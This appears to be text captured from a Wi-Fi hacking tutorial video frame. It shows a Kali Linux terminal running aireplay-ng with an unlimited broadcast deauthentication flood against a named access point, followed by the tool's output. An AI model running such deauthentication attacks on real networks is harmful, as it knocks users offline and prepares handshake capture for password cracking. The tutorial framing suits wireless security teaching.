 Sending Authentication Packet through another
new terminal.
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng -0 0 -a B4:C4:FC:78:91:17 wlan0mon
17:46:19 Waiting for beacon frame (BSSID: B4:C4:FC:78:91:17) on channel 6
PSK
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
Lost Frames Probe
17:46:19 Sending DeAuth (code 7) to broadcast -- BSSID: [B4:C4:FC:78:91:17]
17:46:20 Sending DeAuth (code 7) to broadcast -- BSSID: [B4:C4:FC:78:91:17]
17:46:20 Sending DeAuth (code 7) to broadcast -- BSSID: [B4:C4:FC:78:91:17]
17:46:21 Sending DeAuth (code 7) to broadcast -- BSSID: [B4:C4:FC:78:91:17]
17:46:21 Sending DeAuth (code 7) to broadcast -- BSSID: [B4:C4:FC:78:91:17]
17:46:22 Sending DeAuth (code 7) to broadcast -- BSSID: [B4:C4:FC:78:91:17]
17:46:22 Sending DeAuth (code 7) to broadcast -- BSSID: [B4:C4:FC:78:91:17]
17:46:23 Sending DeAuth (code 7) to broadcast -- BSSID: [B4:C4:FC:78:91:17]
17:46:23 Sending DeAuth (code 7) to broadcast -- BSSID: [B4:C4:FC:78:91:17]
17:46:23 Sending DeAuth (code 7) to broadcast -- BSSID: [B4:C4:FC:78:91:17]
17:46:24 Sending DeAuth (code 7) to broadcast -- BSSID: [B4:C4:FC:78:91:17]
17:46:24 Sending DeAuth (code 7) to broadcast -- BSSID: [B4:C4:FC:78:91:17]
17:46:25 Sending DeAuth (code 7) to broadcast -- BSSID: [B4:C4:FC:78:91:17]
17:46:25 Sending DeAuth (code 7) to broadcast -- BSSID: [B4:C4:FC:78:91:17]
17:46:26 Sending DeAuth (code 7) to broadcast -- BSSID: [B4:C4:FC:78:91:17]
Edu-Mark